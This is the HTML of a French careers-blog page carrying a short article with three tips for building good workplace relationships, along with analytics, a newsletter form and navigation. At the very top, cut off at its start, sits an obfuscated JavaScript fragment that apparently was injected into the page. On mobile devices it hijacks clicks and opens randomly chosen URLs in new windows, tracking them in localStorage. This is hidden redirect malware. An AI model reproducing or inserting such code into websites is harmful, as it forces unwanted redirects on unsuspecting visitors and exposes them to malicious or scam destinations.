_0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.wjp.cloud/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '14']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
	</head>
<body class="post-template-default single single-post postid-2191 single-format-standard custom-background boxed-layout center-logo-below-ads right-sidebar at-sticky-sidebar">

        <div id="page" class="hfeed site">
        <a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
            <header id="masthead" class="site-header" role="banner">
            <div class="top-header-section clearfix">
                <div class="wrapper">
                                        <div class="right-header float-right">
                                            </div>
                </div>
            </div><!-- .top-header-section -->
            <div class="header-wrapper clearfix">
                <div class="header-container">
	                <div id="wp-custom-header" class="wp-custom-header"><div class="wrapper header-image-wrap"><a  href="https://www.jobquipeut.fr/" title="Job qui peut !" rel="home"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20150'%3E%3C/svg%3E" width="600" height="150" alt="Job qui peut !" data-lazy-src="https://www.jobquipeut.fr/wp-content/uploads/2017/06/cropped-logo-jqp2.png" /><noscript><img src="https://www.jobquipeut.fr/wp-content/uploads/2017/06/cropped-logo-jqp2.png" width="600" height="150" alt="Job qui peut !" /></noscript> </a></div></div>                    <div class="wrapper">
                        <div class="site-branding clearfix">
                                                            <div class="site-logo float-left">
                                                                    </div><!--site-logo-->
                                                        <div class="clearfix"></div>
                        </div>
                    </div>
	                                    <nav id="site-navigation" class="main-navigation  clearfix" role="navigation">
                        <div class="header-main-menu wrapper clearfix">
                                                            <div class="home-icon">
                                    <a href="https://www.jobquipeut.fr/" title="Job qui peut !"><i class="fa fa-home"></i></a>
                                </div>
                                <div class="acmethemes-nav"><ul id="menu-menu-principal" class="menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.jobquipeut.fr/category/actus/">Actus</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.jobquipeut.fr/category/recherche-stage-emploi/">Stage &#038; Emploi</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-71"><a href="https://www.jobquipeut.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.jobquipeut.fr/category/orientation/">Orientation</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="https://www.myinternshipabroad.com/offre-stage/">Voir les offres de stage &#038; emploi</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.jobquipeut.fr/contact/">Contact</a></li>
</ul></div><i class="fa fa-search icon-menu search-icon-menu"></i><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://www.jobquipeut.fr" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Rechercher"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div>
</div></div>                        </div>
                        <div class="responsive-slick-menu clearfix"></div>
                    </nav>
                    <!-- #site-navigation -->
	                                </div>
                <!-- .header-container -->
            </div>
            <!-- header-wrapper-->
        </header>
        <!-- #masthead -->
            <div class="wrapper content-wrapper clearfix">
            <div id="content" class="site-content">
    	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2191" class="post-2191 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-astuces tag-communication tag-conseils tag-job tag-relations-professionnelles tag-stage tag-vie-au-travail">
	<header class="entry-header">
		<h1 class="entry-title">Comment construire de bonnes relations professionnelles ?</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.jobquipeut.fr/comment-construire-de-bonnes-relations-professionnelles/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2018-03-14T08:00:32+01:00">14 mars 2018</time><time class="updated" datetime="2018-03-13T16:15:14+01:00">13 mars 2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.jobquipeut.fr/author/redaction/"><i class="fa fa-user"></i>Redaction</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<!--post thumbnal options-->
		<div class="entry-content">
		<span class="rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">🕒 Lecture</span> <span class="rt-time">2</span> <span class="rt-label rt-postfix">minutes</span></span><h2>L&rsquo;importance des bonnes relations professionnelles</h2>
<p>&nbsp;</p>
<p>Nous passons la majeure partie de notre temps au travail et, pour notre bien-être et pour rester efficaces, nous avons besoin de construire de bonnes relations professionnelles. Toutefois, il faut l&rsquo;admettre, ça n&rsquo;est pas toujours aussi simple que ça. Dans cet article, nous te donnons quelques conseils pour construire et maintenir des relations saines avec tes collègues et ta hiérarchie sur ton lieu de travail !</p>
<p>&nbsp;</p>
<h3>3 conseils pour construire de bonnes relations professionnelles</h3>
<p>&nbsp;</p>
<p><strong>#1. Sois honnête et communique le plus possible</strong></p>
<p>&nbsp;</p>
<p>Un manque de communication est la pire des erreurs en entreprise. Cela peut en effet engendrer des incompréhensions et largement envenimer les relations entre collègues. Pour cette raison, il faut communiquer de la manière la plus optimale possible. Cette communication peut passer par une réunion en face à face, des emails ou encore des logiciels de gestion de projet. Exprime-toi clairement afin d&rsquo;être sûr qu&rsquo;il n&rsquo;y ait pas d&rsquo;incompréhension. Plus tu communiqueras, plus tes relations avec tes collègues de travail seront saines et productives. Cette bonne communication passe aussi par le fait de ne pas critiquer quiconque derrière son dos !</p>
<p>&nbsp;</p>
<p><img class="size-thumbnail wp-image-2200 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20280'%3E%3C/svg%3E" alt="relations professionnelles" width="500" height="280" data-lazy-src="https://www.jobquipeut.fr/wp-content/uploads/2018/03/relations-professionnelles-I.jpg-RDM-500x280.jpg" /><noscript><img class="size-thumbnail wp-image-2200 aligncenter" src="https://www.jobquipeut.fr/wp-content/uploads/2018/03/relations-professionnelles-I.jpg-RDM-500x280.jpg" alt="relations professionnelles" width="500" height="280" /></noscript></p>
<p>&nbsp;</p>
<p><strong>#2. Sois à l&rsquo;écoute</strong></p>
<p>&nbsp;</p>
<p>Veille à écouter tes collègues. C&rsquo;est très important et ça n&rsquo;est pas toujours si simple. Notre esprit est parfois débordé d&rsquo;idées et nous avons alors tendance à monopoliser la parole et à demeurer figé dans l&rsquo;axe qui nous semble le bon sans prendre en compte l&rsquo;opinion de nos collègues. Ce comportement peut réellement nuire à tes relations au sein de l&rsquo;entreprise. Plus tu écouteras et prendra en compte l&rsquo;opinion des autres, plus le tiens sera écouté et plus il pèsera dans la balance dans le consensus final.</p>
<p>&nbsp;</p>
<p><strong>#3. Sois positif</strong></p>
<p>&nbsp;</p>
<p>Il est toujours pénible de fréquenter un collègue de travail qui chaque jour est négatif et propage ses mauvaises ondes partout où il va. Il n&rsquo;est d&rsquo;ailleurs pas étonnant de constater que ces personnes sont en général assez souvent seules. Tu es de mauvaise humeur ? Cela peut arriver à tout le monde. Toutefois, essaie malgré tout d&rsquo;être positif car cela sera non seulement bénéfique pour toi mais aussi pour tes collègues qui n&rsquo;auront pas à subir tes états d&rsquo;âme.</p>
<p>&nbsp;</p>
<p>En suivant ces 3 conseils, tu es sûr de partir sur de bonnes bases pour construire de bonnes relations professionnelles avec tes collègues !</p>
<p>&nbsp;</p>
<p>Par Olivier Mitry</p>
<p>&nbsp;<br />
</p>
<span class="cp-load-after-post"></span>			</div><!-- .entry-content -->

	<footer class="entry-footer featured-desc">
		            <div class="below-entry-meta">
				<span class="cat-links"><a class="at-cat-item-13" href="https://www.jobquipeut.fr/category/lifestyle/"  rel="category tag">Lifestyle</a>&nbsp;</span>            </div>
				</footer><!-- .entry-footer -->
</article><!-- #post-## -->


	<nav class="navigation post-navigation" role="navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.jobquipeut.fr/introvertis-comment-reussir-sa-carriere/" rel="prev">Introvertis : comment réussir sa carrière ?</a></div><div class="nav-next"><a href="https://www.jobquipeut.fr/comment-reussir-un-entretien-dembauche-lorsque-lon-est-introverti/" rel="next">Comment réussir un entretien d&#8217;embauche lorsque l&rsquo;on est introverti ?</a></div></div>
	</nav>                <h2 class="widget-title">
			        Related posts                </h2>
		                    <ul class="featured-entries-col featured-entries featured-col-posts featured-related-posts">
		                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.jobquipeut.fr/motivation-conseils/">
						        <img width="640" height="426" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20426'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" data-lazy-src="https://www.jobquipeut.fr/wp-content/uploads/2019/06/yoga-2176668_640.jpg" /><noscript><img width="640" height="426" src="https://www.jobquipeut.fr/wp-content/uploads/2019/06/yoga-2176668_640.jpg" class="attachment-large size-large wp-post-image" alt="" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.jobquipeut.fr/2019/06/07/">
                                        <i class="fa fa-calendar"></i>
	                                    7 juin 2019                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.jobquipeut.fr/author/redaction/" title="Redaction">
                                        <i class="fa fa-user"></i>
	                                    Redaction                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.jobquipeut.fr/motivation-conseils/#respond"><i class="fa fa-comment"></i>0</a>                                </span>
                            </div>
                            <a href="https://www.jobquipeut.fr/motivation-conseils/">
                                <h4 class="title">
							        Motivation : la clé de la réussite                                </h4>
                            </a>
					        <div class="details">Pour trouver un travail, être déterminé et avoir une constante motivation dans ses études, il faut...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-13" href="https://www.jobquipeut.fr/category/lifestyle/"  rel="category tag">Lifestyle</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.jobquipeut.fr/networking-comment-briller-evenement-professionnel/">
						        <img width="600" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20350'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="networking" data-lazy-src="https://www.jobquipeut.fr/wp-content/uploads/2019/01/reseau-1.jpg" /><noscript><img width="600" height="350" src="https://www.jobquipeut.fr/wp-content/uploads/2019/01/reseau-1.jpg" class="attachment-large size-large wp-post-image" alt="networking" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.jobquipeut.fr/2019/01/24/">
                                        <i class="fa fa-calendar"></i>
	                                    24 janvier 2019                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.jobquipeut.fr/author/redaction/" title="Redaction">
                                        <i class="fa fa-user"></i>
	                                    Redaction                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.jobquipeut.fr/networking-comment-briller-evenement-professionnel/#respond"><i class="fa fa-comment"></i>0</a>                                </span>
                            </div>
                            <a href="https://www.jobquipeut.fr/networking-comment-briller-evenement-professionnel/">
                                <h4 class="title">
							        Networking : comment briller lors d’un événement professionnel ?                                </h4>
                            </a>
					        <div class="details">Que ce soit durant une conférence de presse, une inauguration, un cocktail ou encore un afterwork,...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-13" href="https://www.jobquipeut.fr/category/lifestyle/"  rel="category tag">Lifestyle</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.jobquipeut.fr/erreurs-cv/">
						        <img width="600" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20350'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="erreurs sur cv" data-lazy-src="https://www.jobquipeut.fr/wp-content/uploads/2019/01/erreurs-sur-cv.jpg" /><noscript><img width="600" height="350" src="https://www.jobquipeut.fr/wp-content/uploads/2019/01/erreurs-sur-cv.jpg" class="attachment-large size-large wp-post-image" alt="erreurs sur cv" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.jobquipeut.fr/2019/01/17/">
                                        <i class="fa fa-calendar"></i>
	                                    17 janvier 2019                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.jobquipeut.fr/author/redaction/" title="Redaction">
                                        <i class="fa fa-user"></i>
	                                    Redaction                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.jobquipeut.fr/erreurs-cv/#respond"><i class="fa fa-comment"></i>0</a>                                </span>
                            </div>
                            <a href="https://www.jobquipeut.fr/erreurs-cv/">
                                <h4 class="title">
							        Les erreurs sur CV : comment les éviter ?                                </h4>
                            </a>
					        <div class="details">Le CV est un élément de base dans le recrutement. Il s’agit de la première impression...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-13" href="https://www.jobquipeut.fr/category/lifestyle/"  rel="category tag">Lifestyle</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                    </ul>
            <div class="clearfix"></div>
	        
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span></span> Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/comment-construire-de-bonnes-relations-professionnelles/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://www.jobquipeut.fr/wp-login.php?redirect_to=https%3A%2F%2Fwww.jobquipeut.fr%2Fcomment-construire-de-bonnes-relations-professionnelles%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->
	<div id="secondary-right" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
		<div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Ne ratez aucune de nos news !</span></h3>			<div class="textwidget"><p><!--noptimize--><script type="text/javascript">
    var captainformCustomVars = {};
    var captainformThemeStyle = {};
    var append_element = append_element || function(e){if(void 0==e)return!1;if(!("elementType"in e))return!1;var n=null;if(n=e.following?e.following.parentElement:e.inside?e.inside:e.replacing?e.replacing.parentElement:"script"==e.elementType?document.head:document.body,null==n)return!1;var l=document.createElement(e.elementType);delete e.elementType,l=jQuery.extend(l,e),e.replacing?n.replaceChild(l,e.replacing):n.appendChild(l)};
    var captainformDomReady = captainformDomReady || function(e){var t=!1,n=function(){document.addEventListener?(document.removeEventListener("DOMContentLoaded",d),window.removeEventListener("load",d)):(document.detachEvent("onreadystatechange",d),window.detachEvent("onload",d))},d=function(){t||!document.addEventListener&&"load"!==event.type&&"complete"!==document.readyState||(t=!0,n(),e())};if("complete"===document.readyState)e();else if(document.addEventListener)document.addEventListener("DOMContentLoaded",d),window.addEventListener("load",d);else{document.attachEvent("onreadystatechange",d),window.attachEvent("onload",d);var o=!1;try{o=null==window.frameElement&&document.documentElement}catch(a){}o&&o.doScroll&&!function c(){if(!t){try{o.doScroll("left")}catch(d){return setTimeout(c,50)}t=!0,n(),e()}}()}};
    var readyStateOverflowInterval;
    captainformDomReady(function() {
        if (document.getElementById('captainform_js_global_vars') == null) {
            append_element({
                elementType: "script",
                type: "text/javascript",
                id: "captainform_js_global_vars",
                textContent: 'var frmRef=""; try { frmRef=window.top.location.href; } catch(err) {}; var captainform_servicedomain="app.captainform.com";var cfJsHost = "https://";',
            });
        }
                try {
            clearInterval(readyStateOverflowInterval);
        }
        catch(e) {
            console.warn('[CaptainForm] Clear readyStateOverflowInterval error');
        }
        readyStateOverflowInterval = setInterval(function () {
            try {
                var elements = ['html', 'body'];
                var foundElementWithOverflowHidden = false;
                jQuery(elements).each(function (index, element) {
                    if (jQuery(element).css('overflow-y') == 'hidden') {
                        foundElementWithOverflowHidden = true;
                        if(jQuery(element).height() > jQuery('window').height()){
                            jQuery(window).resize();
                        }
                    }
                    if(!foundElementWithOverflowHidden) {
                        clearInterval(readyStateOverflowInterval);
                    }
                });
            }
            catch (e) {
                console.warn('[CaptainForm] Overflow check error');
            }
        }, 300);
            });
</script><!--/noptimize--></p>
<div id="1277838"></div>
<p><!--noptimize--><script type="text/javascript">
    captainformCustomVars['1277838'] = '';
    captainformThemeStyle['1277838'] = '';
    captainformDomReady(function () {
        if (document.getElementById('captainform_easyxdmjs') == null) {
            append_element({
                elementType: "script",
                type: "text/javascript",
                id: "captainform_easyxdmjs",
                src: cfJsHost + captainform_servicedomain + "/includes/easyXDM.min.js",
            });
        }
        if (document.getElementById('iframeresizer_embedding_system') == null) {
            append_element({
                elementType: "script",
                type: "text/javascript",
                id: "iframeresizer_embedding_system",
                src: cfJsHost + captainform_servicedomain + "/modules/captainform/js/iframe_resizer/3.5/iframeResizer.min.js",
            });
        }
        append_element({
            elementType: "script",
            type: "text/javascript",
            id: "jsform-1277838",
            src: cfJsHost + captainform_servicedomain + "/jsform-1277838.js?" + captainformCustomVars['1277838'] + captainformThemeStyle['1277838'],
            replacing: document.getElementById("1277838"),
        });
    });
</script><!--/noptimize--></p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Catégories</span></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.jobquipeut.fr/category/actus/" title="Les dernières actualités du marché de l&#039;emploi et de l&#039;enseignement supérieur.">Actus</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.jobquipeut.fr/category/lifestyle/" title="Les derniers articles lifestyle, vie étudiante, fun...">Lifestyle</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.jobquipeut.fr/category/orientation/" title="Quel métier veux-tu faire ? Dans quel domaine souhaites-tu étudier ? Lis nos derniers articles pour t&#039;aider à t&#039;orienter !">Orientation</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.jobquipeut.fr/category/recherche-stage-emploi/" title="Les derniers articles pour t&#039;aider dans ta recherche de stage et/ou d&#039;emploi !">Stage &amp; Emploi</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.jobquipeut.fr/debit-4g-coronavirus/">Coronavirus et 4G : les meilleures solutions pour ne pas avoir de baisse de débit</a>
									</li>
											<li>
					<a href="https://www.jobquipeut.fr/simulation-pret-immobilier-jeunes-actifs/">Premier job, premier crédit, simulez vos mensualités</a>
									</li>
											<li>
					<a href="https://www.jobquipeut.fr/motivation-conseils/">Motivation : la clé de la réussite</a>
									</li>
											<li>
					<a href="https://www.jobquipeut.fr/job-etudiant-evenementiel/">Job étudiant dans l&rsquo;événementiel : organiser des week-ends d’intégration</a>
									</li>
											<li>
					<a href="https://www.jobquipeut.fr/niveau-orthographe/">Étude : 1 recruteur sur 2 rejette un candidat pour son mauvais niveau d’orthographe</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Étiquettes</span></h3><div class="tagcloud"><a href="https://www.jobquipeut.fr/tag/astuces/" class="tag-cloud-link tag-link-8 tag-link-position-1" style="font-size: 21.2pt;" aria-label="astuces (62 éléments)">astuces</a>
<a href="https://www.jobquipeut.fr/tag/bien-etre/" class="tag-cloud-link tag-link-75 tag-link-position-2" style="font-size: 12.2pt;" aria-label="bien-être (7 éléments)">bien-être</a>
<a href="https://www.jobquipeut.fr/tag/bien-etre-au-travail/" class="tag-cloud-link tag-link-132 tag-link-position-3" style="font-size: 11.7pt;" aria-label="bien-être au travail (6 éléments)">bien-être au travail</a>
<a href="https://www.jobquipeut.fr/tag/burn-out/" class="tag-cloud-link tag-link-57 tag-link-position-4" style="font-size: 9.2pt;" aria-label="burn-out (3 éléments)">burn-out</a>
<a href="https://www.jobquipeut.fr/tag/candidature/" class="tag-cloud-link tag-link-4 tag-link-position-5" style="font-size: 17.3pt;" aria-label="candidature (25 éléments)">candidature</a>
<a href="https://www.jobquipeut.fr/tag/carriere/" class="tag-cloud-link tag-link-200 tag-link-position-6" style="font-size: 9.2pt;" aria-label="carrière (3 éléments)">carrière</a>
<a href="https://www.jobquipeut.fr/tag/cdd/" class="tag-cloud-link tag-link-41 tag-link-position-7" style="font-size: 12.2pt;" aria-label="CDD (7 éléments)">CDD</a>
<a href="https://www.jobquipeut.fr/tag/cdi/" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 12.2pt;" aria-label="CDI (7 éléments)">CDI</a>
<a href="https://www.jobquipeut.fr/tag/chercher-travail/" class="tag-cloud-link tag-link-274 tag-link-position-9" style="font-size: 8pt;" aria-label="chercher travail (2 éléments)">chercher travail</a>
<a href="https://www.jobquipeut.fr/tag/chomage/" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 10.2pt;" aria-label="chômage (4 éléments)">chômage</a>
<a href="https://www.jobquipeut.fr/tag/conseils/" class="tag-cloud-link tag-link-7 tag-link-position-11" style="font-size: 22pt;" aria-label="conseils (75 éléments)">conseils</a>
<a href="https://www.jobquipeut.fr/tag/cv/" class="tag-cloud-link tag-link-9 tag-link-position-12" style="font-size: 14.7pt;" aria-label="CV (13 éléments)">CV</a>
<a href="https://www.jobquipeut.fr/tag/differents-types-dentretien/" class="tag-cloud-link tag-link-154 tag-link-position-13" style="font-size: 9.2pt;" aria-label="différents types d&#039;entretien (3 éléments)">différents types d&#039;entretien</a>
<a href="https://www.jobquipeut.fr/tag/email/" class="tag-cloud-link tag-link-145 tag-link-position-14" style="font-size: 9.2pt;" aria-label="email (3 éléments)">email</a>
<a href="https://www.jobquipeut.fr/tag/embauche/" class="tag-cloud-link tag-link-216 tag-link-position-15" style="font-size: 9.2pt;" aria-label="embauche (3 éléments)">embauche</a>
<a href="https://www.jobquipeut.fr/tag/emploi/" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 18.5pt;" aria-label="emploi (33 éléments)">emploi</a>
<a href="https://www.jobquipeut.fr/tag/entreprise/" class="tag-cloud-link tag-link-175 tag-link-position-17" style="font-size: 9.2pt;" aria-label="entreprise (3 éléments)">entreprise</a>
<a href="https://www.jobquipeut.fr/tag/entretien/" class="tag-cloud-link tag-link-142 tag-link-position-18" style="font-size: 10.2pt;" aria-label="entretien (4 éléments)">entretien</a>
<a href="https://www.jobquipeut.fr/tag/entretien-dembauche/" class="tag-cloud-link tag-link-26 tag-link-position-19" style="font-size: 16pt;" aria-label="entretien d&#039;embauche (18 éléments)">entretien d&#039;embauche</a>
<a href="https://www.jobquipeut.fr/tag/entretien-de-stage/" class="tag-cloud-link tag-link-27 tag-link-position-20" style="font-size: 9.2pt;" aria-label="entretien de stage (3 éléments)">entretien de stage</a>
<a href="https://www.jobquipeut.fr/tag/entretien-embauche/" class="tag-cloud-link tag-link-267 tag-link-position-21" style="font-size: 8pt;" aria-label="entretien embauche (2 éléments)">entretien embauche</a>
<a href="https://www.jobquipeut.fr/tag/freelance/" class="tag-cloud-link tag-link-118 tag-link-position-22" style="font-size: 9.2pt;" aria-label="freelance (3 éléments)">freelance</a>
<a href="https://www.jobquipeut.fr/tag/gestion-du-stress/" class="tag-cloud-link tag-link-261 tag-link-position-23" style="font-size: 8pt;" aria-label="gestion du stress (2 éléments)">gestion du stress</a>
<a href="https://www.jobquipeut.fr/tag/job/" class="tag-cloud-link tag-link-3 tag-link-position-24" style="font-size: 17.7pt;" aria-label="job (27 éléments)">job</a>
<a href="https://www.jobquipeut.fr/tag/lettre-de-motivation/" class="tag-cloud-link tag-link-10 tag-link-position-25" style="font-size: 9.2pt;" aria-label="lettre de motivation (3 éléments)">lettre de motivation</a>
<a href="https://www.jobquipeut.fr/tag/lifestyle/" class="tag-cloud-link tag-link-23 tag-link-position-26" style="font-size: 11.7pt;" aria-label="lifestyle (6 éléments)">lifestyle</a>
<a href="https://www.jobquipeut.fr/tag/orientation/" class="tag-cloud-link tag-link-250 tag-link-position-27" style="font-size: 10.2pt;" aria-label="orientation (4 éléments)">orientation</a>
<a href="https://www.jobquipeut.fr/tag/questions/" class="tag-cloud-link tag-link-266 tag-link-position-28" style="font-size: 9.2pt;" aria-label="questions (3 éléments)">questions</a>
<a href="https://www.jobquipeut.fr/tag/recherche-demploi/" class="tag-cloud-link tag-link-242 tag-link-position-29" style="font-size: 9.2pt;" aria-label="recherche d&#039;emploi (3 éléments)">recherche d&#039;emploi</a>
<a href="https://www.jobquipeut.fr/tag/recherche-de-job/" class="tag-cloud-link tag-link-6 tag-link-position-30" style="font-size: 19.6pt;" aria-label="recherche de job (43 éléments)">recherche de job</a>
<a href="https://www.jobquipeut.fr/tag/recherche-de-stage/" class="tag-cloud-link tag-link-5 tag-link-position-31" style="font-size: 18.1pt;" aria-label="recherche de stage (30 éléments)">recherche de stage</a>
<a href="https://www.jobquipeut.fr/tag/recherche-de-travail/" class="tag-cloud-link tag-link-16 tag-link-position-32" style="font-size: 12.2pt;" aria-label="recherche de travail (7 éléments)">recherche de travail</a>
<a href="https://www.jobquipeut.fr/tag/recherche-emploi/" class="tag-cloud-link tag-link-244 tag-link-position-33" style="font-size: 9.2pt;" aria-label="recherche emploi (3 éléments)">recherche emploi</a>
<a href="https://www.jobquipeut.fr/tag/recrutement/" class="tag-cloud-link tag-link-141 tag-link-position-34" style="font-size: 11pt;" aria-label="recrutement (5 éléments)">recrutement</a>
<a href="https://www.jobquipeut.fr/tag/recruteur/" class="tag-cloud-link tag-link-156 tag-link-position-35" style="font-size: 9.2pt;" aria-label="recruteur (3 éléments)">recruteur</a>
